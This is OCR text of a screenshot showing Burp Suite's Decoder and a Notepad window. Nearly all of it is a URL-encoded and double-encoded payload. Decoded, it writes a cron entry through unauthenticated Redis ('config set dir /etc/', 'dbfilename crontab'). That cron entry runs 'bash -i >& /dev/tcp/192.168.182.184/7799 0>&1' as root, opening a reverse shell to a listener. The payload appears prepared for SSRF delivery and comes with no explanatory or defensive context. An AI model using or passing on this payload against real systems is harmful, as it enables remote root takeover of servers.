 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
%73%65%74%20%74%6f%6d%20%22%5c%6e%5c%6e%5c%6e%5c%6e%2a%20%2a%20%2a%20%2a%20%2a%20%72%6f%6f%74%20%62%61%73%68%20%2d%69%20%3e%26%
20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%38%32%2e%31%38%34%2f%37%37%39%39%20%30%3e%26%31%5c%6e%5c%6e%5c%6e%5c%6e%
22%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%69%72%20%2f%65%74%63%2f%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%
61%6d%65%20%63%72%6f%6e%74%61%62%0d%0a%73%61%76%65%0d%0a%71%75%69%74%0d%0a
Text Hex
?
Decode as ...
Encode as ...
Hash ...
Smart decode
%32%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%25%37%31%25%37%35%25%36%39%25%37%34%25%30%64%25%30%61
Text Hex
Decode as ...
新建文本文档 (3).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
%73%65%74%20%74%6f%6d%20%22%5c%6e%5c%6e%5c%6e%5c%6e%2a%20%2a%20%2a%20%2a%20%2a%20%72%6f%6f%74%20%62%61%73%68%20%2d
%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%38%32%2e%31%38%34%2f%37%37%39%39%20%30%3e%26%31%5c
%6e%5c%6e%5c%6e%5c%6e%22%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%69%72%20%2f%65%74%63%2f%0d%0a%63%6f%6e
%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%63%72%6f%6e%74%61%62%0d%0a%73%61%76%65%0d%0a%71%75%69%74%0d%0a
%25%37%33%25%36%35%25%37%34%25%32%30%25%37%34%25%36%66%25%36%64%25%32%30%25%32%32%25%35%63%25%36%65%25%35%63%25%36%65%25%35
%63%25%36%65%25%35%63%25%36%65%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25
%37%32%25%36%66%25%36%66%25%37%34%25%32%30%25%36%32%25%36%31%25%37%33%25%36%38%25%32%30%25%32%64%25%36%39%25%32%30%25%33%65
%25%32%36%25%32%30%25%32%66%25%36%34%25%36%35%25%37%36%25%32%66%25%37%34%25%36%33%25%37%30%25%32%66%25%33%31%25%33%39%25%33
%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%25%33%31%25%33%38%25%33%32%25%32%65%25%33%31%25%33%38%25%33%34%25%32%66%25
%33%37%25%33%37%25%33%39%25%33%39%25%32%30%25%33%30%25%33%65%25%32%36%25%33%31%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63
%25%36%65%25%35%63%25%36%65%25%32%32%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37
%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%30%64%25
%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32
%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%36%33%25%37%32%25%36%66%25%36%65%25%37
%34%25%36%31%25%36%32%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%25%37%31%25%37%35%25%36%39%25
%37%34%25%30%64%25%30%61
有道 PS PC T 英 M
18:21
2022/10/9